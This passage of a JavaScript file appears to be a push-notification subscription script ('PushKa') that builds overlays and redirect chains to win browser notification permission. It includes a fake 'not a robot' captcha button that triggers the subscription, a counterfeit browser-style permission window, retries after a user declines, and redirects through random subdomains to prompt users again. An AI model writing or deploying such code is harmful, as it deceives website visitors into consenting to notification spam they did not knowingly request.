        subscribed = subscribed ? parseInt(subscribed) : 0;

        if( onEvent === 'init' && redirectStatus === 'subscribed' )
        {
            setPMAllSubs();
            already ++;
        }
        else if( redirectStatus === 'subscribed' )
        {
            setPMAllSubs();
            subscribed ++;
        }
        else  // if decline user
        {
            setPMDeclineAll();
            declined ++;
        }

        let isMaxRedirectCount = counter >= self.config.redirect.count;
        let isMaxDeclineCount  = declined >= self.config.redirect.declineCount;
        let isMaxSubsCount     = objPushKa.subscriptionAll >= self.config.redirect.maxSubsCount;

        if( isMaxRedirectCount || isMaxDeclineCount || isMaxSubsCount )
            return redirectByTrafficBack(counter, subscribed, declined, already);

        counter ++;
        redirectStatus = 'redirected';

        urlObj.searchParams.set('d_rand', declined);
        urlObj.searchParams.set('s_rand', subscribed);
        urlObj.searchParams.set('a_rand', already);
        urlObj.searchParams.set('c_rand', counter);

        //let hostname = urlObj.hostname.replace(/(ms-[0-9]{1,2}\.)*(.+)/, '$2');
        //let newUrl   = urlObj.protocol+'//ms-'+randomInteger(1,99)+'.'+hostname+urlObj.pathname+urlObj.search;

        let hostname = getRedirectHost(self.config.domainList, cutRedirectSubDomain(urlObj.hostname));
        let newUrl = urlObj.protocol+'//'+randomString(4)+'.'+hostname+urlObj.pathname+urlObj.search;

        objPushKa.log('refresh: to new page: '+newUrl);

        doRedirect(newUrl);

        return true;
    }

    function cutRedirectSubDomain(domain)
    {
        return domain.replace(/^([a-z]{4})\.(?=[^.]*\.)/i, '');
        //urlObj.hostname.replace(/([a-z]{4}\.)*(.+)/, '$2'); - bug with domain with 4 symbol like cahr.info
    }

    function getRedirectHost(hostList, defaultHost)
    {
        if(Array.isArray(hostList) === false || hostList.length === 0)
            return defaultHost;

        return hostList[Math.floor((Math.random()*hostList.length))];
    }

    function addPMLinkVars(link, newSubsCount)
    {
        if( !link )
            return link;

        let declineCounter = getPMDeclineAll();
        let subsCounter = getPMAllSubs();
        if( subsCounter === false )
            return link;

        let urlObj = new URL(link);

        urlObj.searchParams.set('g1', subsCounter);
        urlObj.searchParams.set('g2', objPushKa ? objPushKa.subscriptionAll : 0);
        urlObj.searchParams.set('g3', declineCounter ? declineCounter : 0);
        urlObj.searchParams.set('statusCnt', newSubsCount);

        return urlObj.toString();
    }

    function redirectBeforeSend(subs, status)
    {
        if(objPushKa)
        {
            let subsCounter = getPMAllSubs();
            if( subsCounter !== false )
            {
                objPushKa.config.addVars.pm = {
                    g1 : subsCounter+1
                }
            }
        }
    }

    function redirectByTrafficBack(counter, subscribed, declined, already)
    {
        if( subscribed > 0 )
            return doRedirect(addPMLinkVars(self.config.redirect.successUrl, subscribed));

        if( already > 0 )
            return doRedirect(addPMLinkVars(self.config.redirect.alreadyUrl, 0));

        redirectStatus = 'declined';

        return doRedirect(addPMLinkVars(self.config.redirect.declineUrl, 0));
    }

    function startRedirect()
    {
        objPushKa = new PushKa({
            mode           :'all-origin', /* 'system-origin', 'same-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            marks          : self.config.marks,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            debug          : self.config.debug,
            declined       : declinedSubsRedirect,
            afterInit      : redirectAfterInit,
            subscribe      : successSubsRedirect,
            notSupported   : notSupportRedirect,
            notAllowed     : showPromptWindow,
            beforeSend     : redirectBeforeSend
        });

        if( window.opener )
            window.addEventListener('beforeunload', function(){ window.opener.postMessage(redirectStatus, '*');});

        //objPushKa.config.afterInit = function(subs);
    }

    function startICal()
    {
        objICal = new DaoICal({
            pid            : self.config.pid,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            marks          : self.config.marks,
            addVars        : self.config.addVars,
            debug          : self.config.debug,
            isShowConfirm  : self.config.iCalConfirm === true,
            trafficbackUrl : self.config.redirect.trafficbackUrl,
            //afterInit      : redirectAfterInit,
            //onSubscribe    : successSubsRedirect,
            //notSupported   : notSupportRedirect,
            //onError        : error
        });

        objICal.subscribe();
        if(self.config.iCalClickSelector)
        {
            document.querySelectorAll(self.config.iCalClickSelector).forEach(function(el){
                el.addEventListener('click', function(){objICal.subscribe()})
            });
        }
        //notSupported   : function (){ log('Not supported'); },
        //afterInit      : function (){ log('Success init subscription:'+self.subscriptionStatus); },
        //onError        : function (e){log('Error on subscribed'); },
        //onSubscribe    : function (){ log('Success subscribed: '+self.subsId); },
    }

    function doRedirect(url)
    {
        if( url )
        {
            if( objPushKa )
                objPushKa.log('To url: '+url);
            window.location.href = url;
        }
        else
        {
            if( objPushKa )
                objPushKa.log('Close window');

            if(window.opener)
                window.close();
        }
        return true;
    }

    /********************************************/

    function popup( type, startDelay, timeout )
    {
        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        self.config.popupType       = type;
        self.config.popupTimeout    = timeout    ? timeout    : self.config.popupTimeout;
        self.config.startPopupDelay = startDelay ? startDelay : self.config.startPopupDelay;

        if(type === 'window')
            overlayBox = createWindow('close-overlay-button');
        else
            overlayBox = createOverlay(type);
        //overlayBox.style.display = 'block';
        // createManifest(self.config.manifestUrl); // create only on all-origin or same-origin

        if( 'PushKa' in window )
            startPopup();
        else
            loadScript(self.config.pushKaScript, startPopup, function(){console.error('Error on load PushKa script')});
    }

    function startPopup()
    {
        if( getIsSubscribed())
            return console.log('activated');

        if( getIsSupport())
            return console.log('Not support push');

        objPushKa = new PushKa({
            mode           : 'system-origin', /* 'same-origin', 'system-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            marks          : self.config.marks,
            debug          : self.config.debug,
            declined       : initPopupHandler,
            afterInit      : initPopupHandler
        });

        //objPushKa.config.afterInit = function(subs);
    }

    function initPopupHandler()
    {
        var subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed')
        {
            setSubscribeStatus('subscribed');
            return;
        }

        if( subsStatus === 'unsubscribed' )
            setSubscribeStatus('unsubscribed');

        var subsButton  = document.getElementById(self.config.namePrefix+'subs-button');
        var closeButton = document.getElementById(self.config.namePrefix+'close-overlay-button');
        if( closeButton )
            closeButton.addEventListener('click', closeOverlay);

        if( subsButton )
        {
            subsButton.addEventListener('click', function()
            {
                var specs = 'width=900,height=450,menubar=no,location=no,resizable=no,scrollbars=no,status=yes';

                if(self.config.popupType === 'window')
                    specs = 'width=320,height=130,menubar=no,location=no,resizable=no,scrollbars=no,status=yes';

                var popup = window.open(self.config.popupUrl, '', specs);

                window.addEventListener("message", function(event){
                    if( event.data === 'subscribed' )
                    {
                        objPushKa.log("Subscribe by popup");
                        setSubscribeStatus('subscribed');
                    }
                    if( event.data === 'activated' )
                    {
                        objPushKa.log("Already activated by popup");
                        setSubscribeStatus('subscribed');
                    }
                    else if( event.data === 'default' )
                        objPushKa.log("Close popup");
                    else if( event.data === 'declined' )
                        objPushKa.log("Declined by popup");
                    else if( event.data === 'redirected' )
                        objPushKa.log("Popup was redirected");
                    else if( event.data === 'notSupportRedirect' )
                    {
                        setSubscribeStatus('not-support');
                        objPushKa.log("Popup not support push");
                    }
                    else
                        objPushKa.log("Popup sad:"+event.data );

                    closeOverlay();
                }, false);
            });
        }

        setTimeout(startShowOverlay, self.config.startPopupDelay*1000);
    }

    /********************************************/

    function start( startDelay, timeout )
    {
        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        self.config.popupTimeout    = timeout    ? timeout    : self.config.popupTimeout;
        self.config.startPopupDelay = startDelay ? startDelay : self.config.startPopupDelay;

        createManifest(self.config.manifestUrl); // create only on all-origin or same-origin

        if( 'PushKa' in window )
            startInit();
        else
            loadScript(self.config.pushKaScript, startInit, function(){console.error('Error on load PushKa script')});
    }

    function startInit()
    {
        if( getIsSubscribed())
            return console.log('activated');

        if( getIsSupport())
            return console.log('Not support push');

        objPushKa = new PushKa({
            mode           : 'same-origin', /* 'same-origin', 'system-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            marks          : self.config.marks,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            debug          : self.config.debug,
            afterInit      : initSubscribeHandler,
            subscribe      : successSelfSubs,
            declined       : declineSelfSubs,
            notSupported   : notSupportSubs
        });
    }

    function initSubscribeHandler()
    {
        var subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed')
        {
            setSubscribeStatus('subscribed');
            return;
        }

        setTimeout(startSubscribe, self.config.startPopupDelay*1000);
    }

    function declineSelfSubs()
    {
        var subsStatus = objPushKa.getSubsStatus();

        console.log('decline');
        console.log(subsStatus);

        setSubscribeStatus(subsStatus);
        setShowOverlayTime();
        startSubscribe();   // for firefox retry request
    }

    function startSubscribe()
    {
        if( getIsSubscribed() || getIsSupport() )
            return false;

        if( isCanShowOverlay() === false )
        {
            setTimeout(startSubscribe, 1000);
            return false;
        }

        objPushKa.subscribe();
        return true;
    }

    /********************************************/

    function prompt( type, startDelay, timeout )
    {
        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        self.config.popupTimeout    = timeout    ? timeout    : self.config.popupTimeout;
        self.config.startPopupDelay = startDelay ? startDelay : self.config.startPopupDelay;

        if(type === 'light')
            overlayBox = createPromptLight();
        else if(type === 'self_window')
            overlayBox = createWindow('close-overlay-button');
        else if(type === 'self_window_redirect_on_closing')
            overlayBox = createWindow('close-overlay-button-and-redirect');
        else
            overlayBox = createPrompt('default');

        //console.log(overlayBox);
        //overlayBox.style.display = 'block';
        createManifest(self.config.manifestUrl); // create only on all-origin or same-origin

        if( 'PushKa' in window )
            startPrompt();
        else
            loadScript(self.config.pushKaScript, startPrompt, function(){console.error('Error on load PushKa script')});
    }

    function startPrompt()
    {
        if( getIsSubscribed())
            return console.log('activated');

        if( getIsSupport())
            return console.log('Not support push');

        objPushKa = new PushKa({
            mode           : 'same-origin', /* 'same-origin', 'system-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            marks          : self.config.marks,
            debug          : self.config.debug,
            //declined       : initPromptHandler,
            declined       : declineSelfSubs,
            afterInit      : initPromptHandler,
            subscribe      : successSelfSubs,
            notSupported   : notSupportSubs,
            notAllowed     : redirectToSelfWindow
        });

        //objPushKa.config.afterInit = function(subs);
    }

    function initPromptHandler()
    {
        var subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed')
        {
            setSubscribeStatus('subscribed');
            return;
        }

        if( subsStatus === 'unsubscribed' )
            setSubscribeStatus('unsubscribed');

        var subsButton  = document.getElementById(self.config.namePrefix+'subs-button');
        var closeButton = document.getElementById(self.config.namePrefix+'close-overlay-button');
        var closeButtonAndRedirect = document.getElementById(self.config.namePrefix+'close-overlay-button-and-redirect');

        if( closeButton )
            closeButton.addEventListener('click', closeOverlay);

        if( closeButtonAndRedirect )
            closeButtonAndRedirect.addEventListener('click', redirectToSelfWindow);

        if( subsButton )
        {
            subsButton.addEventListener('click', function()
            {
                //closeOverlay();
                overlayBox.style.display = 'none';
                objPushKa.subscribe();
            });
        }

        setTimeout(startShowOverlay, self.config.startPopupDelay*1000);
    }

    function successSelfSubs()
    {
        setShowOverlayTime();   // maybe need comment it row
        setSubscribeStatus('subscribed');
    }

    function notSupportSubs()
    {
        setSubscribeStatus('not-support');
    }

    /********************************************/

    function startShowOverlay()
    {
        if( getIsSubscribed() || getIsSupport() )
            return false;

        if( isCanShowOverlay() === false )
        {
            setTimeout(startShowOverlay, 1000);
            return false;
        }

        setTimeout(showOverlay, 100);
        return true;
    }

    function showOverlay()
    {
        overlayBox.style.display = 'block';
        setShowOverlayTime();
    }

    function closeOverlay()
    {
        overlayBox.style.display = 'none';
        startShowOverlay();
    }

    function setShowOverlayTime()
    {
        if( ("localStorage" in window) !== true )
            return;

        localStorage.setItem(self.config.namePrefix+'overlay-showed', (new Date().getTime()/1000) );
    }

    function getShowOverlayTime()
    {
        if( !("localStorage" in window) )
            return null;

        return localStorage.getItem(self.config.namePrefix+'overlay-showed');
    }

    function isCanShowOverlay()
    {
        var lastShowTime = getShowOverlayTime();
        if( lastShowTime === null )
            return true;

        return (parseInt(lastShowTime) + self.config.popupTimeout) <= (new Date().getTime()/1000);
    }

    /********************************************/

    function loadScript(url, onLoadHandler, onErrorHandler)
    {
        var s = document.createElement("script");
        s.setAttribute('src', url);
        s.type = "text/javascript";
        s.async = true;
        s.onload = onLoadHandler;
        s.onerror = onErrorHandler;

        document.getElementsByTagName('head')[0].appendChild(s);
    }

    function createManifest( url )
    {
        if(!url)
        {
            console.log('no manifest');
            return;
        }

        if( document.querySelectorAll('link[rel="manifest"][dao="1"]').length > 0 )
        //if( document.querySelectorAll('link[rel="manifest"]').length > 0 )
        {
            console.log('manifest already');
            return;
        }

        var s = document.createElement("link");
        s.setAttribute('href', url);
        s.setAttribute('rel', "manifest");
        s.setAttribute('dao', "1");

        document.getElementsByTagName('head')[0].appendChild(s);
    }

    /********************************************/

    function setSubscribeStatus(status)
    {
        if( ("localStorage" in window) !== true )
            return;

        localStorage.setItem(self.config.namePrefix+'status', status );
        localStorage.setItem(self.config.namePrefix+'status-time', (new Date().getTime())/1000 );
    }

    function getSubscribeStatus()
    {
        if( !("localStorage" in window) )
            return false;

        var status = localStorage.getItem(self.config.namePrefix+'status');
        if( status === null )
            return false;

        var statusTime = localStorage.getItem(self.config.namePrefix+'status-time');

        return {status:status, time: statusTime === null ? 0 : statusTime};
    }

    function getIsSubscribed()
    {
        var subsStatusData = getSubscribeStatus();
        if( subsStatusData === false )
            return false;

        if(subsStatusData.status !== 'subscribed')
            return false;

        if( subsStatusData.time === null )
            return false;

        return (parseInt(subsStatusData.time) + self.config.subsCheckExpire) >= (new Date().getTime()/1000);
    }

    function getIsSupport()
    {
        var subsStatusData = getSubscribeStatus();
        if( subsStatusData === false )
            return false;

        if(subsStatusData.status !== 'not-support')
            return false;

        if( subsStatusData.time === null )
            return false;

        return (parseInt(subsStatusData.time) + self.config.subsCheckExpire) >= (new Date().getTime()/1000);
    }

    function checkIsCachedStatus(status)
    {
        var subsStatusData = getSubscribeStatus();
        if( subsStatusData === false )
            return false;

        if(subsStatusData.status !== status)
            return false;

        if( subsStatusData.time === null )
            return false;

        return (parseInt(subsStatusData.time) + self.config.subsStatusExpire) >= (new Date().getTime()/1000);
    }

    /********************************************/

    function popupCloseButton()
    {
        return "<div id='"+self.config.namePrefix+'close-overlay-button'+"' title='"+text('btnClose')+"' style='position:fixed; right:20px; top:20px; color:#fff; cursor:pointer; font: bold 20px/10px  Tahoma; '>"+'x'+"</div>";
    }

    function captchaButton()
    {
        var style = "border-radius:3px; " +
            "background: url("+'"'+self.config.captchaImage+'"'+") center center no-repeat; " +
            "width: 320px; " +
            "font: 16px Tahoma; " +
            "display: inline-block; " +
            "text-align: left; " +
            "padding: 40px 10px 40px 70px; " +
            "color:#000; " +
            "cursor:pointer;";

        return "<div id='"+self.config.namePrefix+'subs-button'+"' style='"+style+"'>"+text('notRobot')+"</div>";
    }

    function purposeButton(caption)
    {
        var style = "border-radius:3px; " +
            "background: #0084ff;" +
            "width: 150px; " +
            "font: 16px Tahoma; " +
            "font-weight: bold; " +
            "display: inline-block; " +
            "padding: 10px 20px; " +
            "color: #f3f3f3; " +
            //"text-transform: uppercase; " +
            "cursor: pointer;";

        var titleStyle = "font-size:22px; margin: 0px; padding: 5px 15px 10px";
        var textStyle = "font-size:14px; margin: 0px; padding: 10px 10px 20px";

        return "<div style='color:#fff;'>" +
                "<h3 style='"+titleStyle+"'>"+text('popupTitle')+"</h3>"+
                "<div style='"+textStyle+"'>"+text('popupText')+"</div>"+
                "<div id='"+self.config.namePrefix+'subs-button'+"' style='"+style+"'>"+caption+"</div>"+
            "</div>";
    }

    function promptButtons(caption)
    {
        var style = "border-radius:3px; " +
            "background: #0084ff;" +
            "width: 110px; " +
            "font: 16px Tahoma; " +
            "font-weight: bold; " +
            "display: inline-block; " +
            "padding: 10px 20px; " +
            "color: #f3f3f3; " +
            "float: left; " +
            "margin: 0px 5px; " +
            //"text-transform: uppercase; " +
            "cursor: pointer;";

        var titleStyle = "font-size:18px; margin: 0px; padding: 25px 15px 20px";
        //var textStyle = "font-size:14px; margin: 0px; padding: 10px 10px 20px";

        return "<div style='color:#fff;'>" +
            "<h3 style='"+titleStyle+"'>"+text('popupTitle')+"</h3>"+
            //"<div style='"+textStyle+"'>"+text('popupText')+"</div>"+
            "<div style='padding:0px 30px 10px'>"+
                "<div id='"+self.config.namePrefix+'subs-button'+"' style='"+style+"'>"+text('btnSubscribe')+"</div>"+
                "<div id='"+self.config.namePrefix+'subs-button'+"' style='"+style+"'>"+text('btnClose')+"</div>"+
                "<div style='clear:both;'></div>"+
            "</div>"+
        "</div>";
    }

    function createOverlay(type)
    {
        var overlay = document.createElement("div");
        overlay.style.id              = self.config.namePrefix+'overlay';
        overlay.style.backgroundColor = "rgba(0,0,0,0.8)";
        overlay.style.zIndex          = 100000000;
        overlay.style.position        = 'fixed';
        overlay.style.top             = 0;
        overlay.style.left            = 0;
        overlay.style.bottom          = 0;
        overlay.style.right           = 0;

        if( type === 'captcha' )
            var content = captchaButton();
        else
            var content = popupCloseButton() + purposeButton(text('btnContinue'));

        overlay.innerHTML = "<div id='"+self.config.namePrefix+'inner-box'+"'>" + content + "</div>";

        var box = overlay.querySelector('#'+self.config.namePrefix+'inner-box');

        document.body.appendChild(overlay);
        box.style.marginTop = Math.ceil(((overlay.offsetHeight - box.offsetHeight) / 2)*0.8)+'px';
        box.style.textAlign = 'center';
        //heightEl(overlay);
        //heightEl(box);
        overlay.style.display = 'none';

        return overlay;
    }

    function startArrowPopup( startDelay, timeout )
    {
        if( tryStartICal() === true && isMacOSChrome(navigator.userAgent) === false )
            return;

        self.config.popupTimeout    = timeout    ? timeout    : self.config.popupTimeout;
        self.config.startPopupDelay = startDelay ? startDelay : self.config.startPopupDelay;

        overlayBox = createArrowOverlay();

        createManifest(self.config.manifestUrl); // create only on all-origin or same-origin

        if( 'PushKa' in window )
            startArrowPopupInit();
        else
            loadScript(self.config.pushKaScript, startArrowPopupInit, function(){console.error('Error on load PushKa script')});
    }

    function startArrowPopupInit()
    {
        if( getIsSubscribed())
            return console.log('activated');

        if( getIsSupport())
            return console.log('Not support push');

        objPushKa = new PushKa({
            mode           : 'same-origin', /* 'same-origin', 'system-origin', 'partner-origin', 'all-origin',*/
            pid            : self.config.pid,
            appId          : self.config.appId,
            vapidPublicKey : self.config.vapidPublicKey,
            sourceId       : self.config.sourceId,
            landingId      : self.config.landingId,
            apiDomain      : self.config.apiDomain,
            addVars        : self.config.addVars,
            marks          : self.config.marks,
            debug          : self.config.debug,
            afterInit      : initStartArrowPopupHandler,
            subscribe      : successStartArrowPopupSubs,
            declined       : declineStartArrowPopupSubs,
            notSupported   : notSupportSubs
        });
    }

    function successStartArrowPopupSubs()
    {
        setShowOverlayTime();   // maybe need comment it row
        setSubscribeStatus('subscribed');

        overlayBox.style.display = 'none';
    }

    function declineStartArrowPopupSubs()
    {
        var subsStatus = objPushKa.getSubsStatus();

        console.log('decline');
        console.log(subsStatus);

        setSubscribeStatus(subsStatus);
        setShowOverlayTime();
        startSubscribe();   // for firefox retry request

        overlayBox.style.display = 'none';
    }

    function initStartArrowPopupHandler()
    {
        var subsStatus = objPushKa.getSubsStatus();

        self.config.afterInitSubsStatus(subsStatus);

        if( subsStatus === 'activated' || subsStatus === 'subscribed')
        {
            setSubscribeStatus('subscribed');
            return;
        }

        if( subsStatus === 'unsubscribed' )
            setSubscribeStatus('unsubscribed');

        var closeButton = document.getElementById(self.config.namePrefix+'close-overlay-button');
        if( closeButton )
            closeButton.addEventListener('click', closeOverlay);

        setTimeout(startArrowPopupSubscribe, self.config.startPopupDelay*1000);
    }

    function startArrowPopupSubscribe() {
        if (getIsSubscribed() || getIsSupport())
            return false;

        if (isCanShowOverlay() === false) {
            setTimeout(startArrowPopupSubscribe, 1000);
            return false;
        }

        setTimeout(startShowOverlay, 100);
        objPushKa.subscribe();
        return true;
    }

    function createArrowOverlay() {
        var overlay = document.createElement("div");
        overlay.style.id              = self.config.namePrefix+'overlay';
        overlay.style.backgroundColor = "rgba(0,0,0,0.8)";
        overlay.style.zIndex          = 100000000;
        overlay.style.position        = 'fixed';
        overlay.style.top             = 0;
        overlay.style.left            = 0;
        overlay.style.bottom          = 0;
        overlay.style.right           = 0;

        var content = arrowPopup() + popupCloseButton();

        overlay.innerHTML = "<div id='"+self.config.namePrefix+'inner-box'+"'>" + content + "</div>";

        document.body.appendChild(overlay);

        overlay.style.display = 'none';

        return overlay;
    }

    function arrowPopup()
    {
        var messageBox = document.createElement('div'),
            message = document.createTextNode(text('popupText'));

        messageBox.id = self.config.namePrefix + 'arrow';
        messageBox.style.width = '300px';
        messageBox.style.height = 'auto';
        messageBox.style.backgroundColor = '#fff';
        messageBox.style.position = 'absolute';
        messageBox.style.left = '50%';
        messageBox.style.top = '50%';
        messageBox.style.transform = 'translate(-50%, -50%)';
        messageBox.style.textAlign = 'center';
        messageBox.style.padding = '10px 20px';
        messageBox.style.borderRadius = '5px';
        messageBox.style.cursor = 'pointer';

        if(isMobile(navigator.userAgent) === true)
        {
            messageBox.style.fontSize = '3em';
            messageBox.style.width = '60%';
            messageBox.style.top = '80%';
        }

        messageBox.appendChild(message);

        return messageBox.outerHTML;
    }

    function createPrompt(type)
    {
        var overlay = document.createElement("div");
        overlay.style.id              = self.config.namePrefix+'prompt';
        overlay.style.backgroundColor = "rgba(0,0,0,0.9)";
        overlay.style.zIndex          = 100000000;
        overlay.style.position        = 'fixed';
        overlay.style.borderRadius    = '5px';
        overlay.style.top             = '50px';
        overlay.style.left            = '50px';

        var content = /*popupCloseButton() +*/  promptButtons();

        overlay.innerHTML = "<div id='"+self.config.namePrefix+'inner-box'+"'>" + content + "</div>";

        var box = overlay.querySelector('#'+self.config.namePrefix+'inner-box');

        document.body.appendChild(overlay);
        box.style.marginTop = Math.ceil(((overlay.offsetHeight - box.offsetHeight) / 2)*0.8)+'px';
        box.style.textAlign = 'center';
        //heightEl(overlay);
        //heightEl(box);
        overlay.style.display = 'none';

        return overlay;
    }

    function createPromptLight() {

        var overlay = document.createElement('div');

        overlay.id = self.config.namePrefix+'inner-box';
        overlay.style.backgroundColor = '#fff';
        overlay.style.zIndex = 100000000;
        overlay.style.position = 'fixed';
        overlay.style.width = '100%';
        overlay.style.top = 0;
        overlay.style.left = '50%';
        overlay.style.transform = 'translateX(-50%)';
        overlay.style.maxWidth = '400px';
        overlay.style.minHeight = '100px';
        overlay.style.maxHeight = '200px';
        overlay.style.padding = '20px 20px 0px';
        overlay.style.color = '#666';
        overlay.style.fontSize = '16px';
        overlay.style.fontFamily = 'Roboto,Noto,Helvetica Neue,Helvetica,Arial,sans-serif';
        overlay.style.lineHeight = '1.3';

        if(isMobile(navigator.userAgent) === true)
        {
            overlay.style.fontSize = '3em';
            overlay.style.maxWidth = '60%';
            overlay.style.textAlign = 'center';
        }

        var textBox = document.createElement("div"),
            message = document.createTextNode(text('popupTitle'));
        textBox.appendChild(message);
        overlay.appendChild(textBox);

        overlay.innerHTML += promptLightButtons();

        document.body.appendChild(overlay);

        overlay.style.display = 'none';

        return overlay;
    }

    function promptLightButtons() {
        var btnWrap = document.createElement("div");
        btnWrap.style.cssFloat = 'right';

        var btnCancel = document.createElement("button"),
            btnCancelText = document.createTextNode(text('btnCancel'));

        btnCancel.id = self.config.namePrefix+'close-overlay-button';
        btnCancel.style.margin = '20px 10px';
        btnCancel.style.backgroundColor = '#fff';
        btnCancel.style.border = 'none';
        btnCancel.style.color = '#1165f1';
        btnCancel.style.fontSize = '15px';
        btnCancel.style.cursor = 'pointer';
        btnCancel.style.textTransform = 'uppercase';
        btnCancel.appendChild(btnCancelText);

        var btnAllow = document.createElement("button"),
            btnAllowBtn = document.createTextNode(text('btnSubscribe'));

        btnAllow.id = self.config.namePrefix+'subs-button';
        btnAllow.style.margin = '20px 10px';
        btnAllow.style.backgroundColor = '#1165f1';
        btnAllow.style.color = '#fff';
        btnAllow.style.border = 'none';
        btnAllow.style.padding = '10px 25px';
        btnAllow.style.height = 'auto';
        btnAllow.style.width = 'auto';
        btnAllow.style.textTransform = 'uppercase';
        btnAllow.style.fontWeight = '400';
        btnAllow.style.borderRadius = '2px';
        btnAllow.style.fontSize = '15px';
        btnAllow.style.boxShadow = '0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12)';
        btnAllow.style.cursor = 'pointer';
        btnAllow.appendChild(btnAllowBtn);

        if(isMobile(navigator.userAgent) === true)
        {
            btnAllow.style.fontSize = '0.5em';
        }

        btnWrap.appendChild(btnCancel);
        btnWrap.appendChild(btnAllow);

        return btnWrap.outerHTML;
    }

    function createWindow(btnCloseDefaultClass)
    {
        // for mobile
        var overlay = document.createElement("div");
        overlay.style.id              = self.config.namePrefix+'overlay';
        overlay.style.zIndex          = 100000000;
        overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
        overlay.style.position        = 'fixed';
        overlay.style.top             = 0;
        overlay.style.left            = 0;
        overlay.style.bottom          = 0;
        overlay.style.right           = 0;
        overlay.style.display         = 'block';

        var div = document.createElement("div");
        div.id = self.config.namePrefix + 'notification';
        div.style.width = '320px';
        div.style.height = '130px';
        div.style.position = 'absolute';
        div.style.top = '0px';
        div.style.left = '110px';
        div.style.background = 'white';
        div.style.fontFamily = 'tahoma';
        div.style.fontSize = '12px';
        div.style.border = '1px solid #c8c8c8';
        div.style.borderRadius = '3px';
        div.style.boxShadow = '0px 2px 5px rgba(0,0,0,0.3)';
        div.style.zIndex = '1000000';
        div.style.color = 'black';
        div.style.textAlign = 'left';

        if (isMobile(navigator.userAgent) === true)
        {
            div.style.width = '92%';
            div.style.height = '21%';
            div.style.position = 'absolute';
            div.style.top = '40%';
            div.style.left = '4%';
            div.style.borderRadius = '10px';
        }

        var p = document.createElement("p");
        p.id = self.config.namePrefix+'paragraph-title';
        p.style.fontSize = '15px';
        p.style.marginTop = '5px';
        p.style.marginLeft = '19px';
        p.style.whiteSpace = 'nowrap';
        p.style.overflow = 'hidden';
        p.style.textOverflow = 'ellipsis';
        p.style.marginBottom = '5px';
        p.style.fontWeight = 'normal';
        p.style.fontFamily = 'tahoma';
        p.style.fontStyle = 'normal';
        p.style.fontStretch = 'normal';

        if (isMobile(navigator.userAgent) === true)
        {
            p.style.visibility = 'hidden';
            p.style.marginTop='-19px';
        }

        var ptextTemp = text('systemAllowTitle').length >= 36 ? '...' + text('systemAllowTitle').substr(text('systemAllowTitle').length-31) : '...' + window.location.origin.substr(13) + " " + text('systemAllowTitle'),
            pText = document.createTextNode(ptextTemp);

        var a = document.createElement("a");

        var notificationImg = document.createElement("img");
        notificationImg.id = self.config.namePrefix+'bell';
        notificationImg.src = self.config.notificationImage;
        notificationImg.style.width = '11px';
        notificationImg.style.height = '14px';
        notificationImg.style.margin = '6px 12px 0 21px';

        if (isMobile(navigator.userAgent) === true)
        {
            notificationImg.style.paddingTop = '2%';
            notificationImg.style.width = '4vw';
            notificationImg.style.height = '3vh';
            notificationImg.style.margin = '0px 3.5% 3.5% 9%';
        }

        var span = document.createElement("span");
        span.id = self.config.namePrefix+'txt';
        span.style.fontSize = '12px';
        span.style.fontWeight = 'normal';
        span.style.fontFamily = 'tahoma';
        span.style.fontStyle = 'normal';
        span.style.fontStretch = 'normal';

        if (isMobile(navigator.userAgent) === true)
        {
            span.style.fontSize = '3.5vw';
            span.style.position = 'absolute';
            span.style.marginTop = '1%';
        }

        var spanText = isMobile(navigator.userAgent) === true ? window.location.origin.substr(7) + ' ' + text('systemAllowText') : text('systemAllowTextPc');
        span.appendChild(document.createTextNode(spanText));

        var divBtn = document.createElement("div");
        divBtn.id = self.config.namePrefix+'buttonBlock';
        divBtn.style.display = 'flex';
        divBtn.style.justifyContent = 'flex-end';
        divBtn.style.margin = '19px 15px 0 0';

        if (isMobile(navigator.userAgent) === true)
        {
            divBtn.style.position='absolute';
            divBtn.style.bottom='15%';
            divBtn.style.right='10%';
            divBtn.style.margin=0;
        }

        var btnClose = document.createElement("a");
        btnClose.id = self.config.namePrefix+btnCloseDefaultClass;
        btnClose.style.border = '1px solid #c8c8c8';
        btnClose.style.borderRadius = '5px';
        btnClose.style.color = '#3673e8';
        btnClose.style.fontWeight = 'bold';
        btnClose.style.fontSize = '11px';
        btnClose.style.padding = '9px 16px';
        btnClose.style.marginLeft = '8px';
        btnClose.style.textDecoration = 'none';
        btnClose.style.cursor = 'pointer';

        if (isMobile(navigator.userAgent) === true)
        {
            btnClose.style.border = 'none';
            btnClose.style.fontSize = '3.5vw';
            btnClose.style.color = '#0172b5';
        }

        var btnCloseText = document.createTextNode(text('btnBlock'));

        var btnAllow = document.createElement("a");
        btnAllow.id = self.config.namePrefix+'subs-button';
        btnAllow.style.border = '1px solid #c8c8c8';
        btnAllow.style.borderRadius = '5px';
